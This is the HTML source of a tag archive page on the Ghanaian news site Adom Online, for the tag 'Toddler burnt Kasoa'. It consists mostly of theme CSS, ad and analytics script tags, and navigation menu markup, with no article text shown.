.td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.adomonline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.adomonline.com/tag/toddler-burnt-kasoa/",
                    "name": "Toddler burnt Kasoa"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-toddler-burnt-kasoa tag-59358 wp-theme-Newspaper td-standard-pack global-block-template-5 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
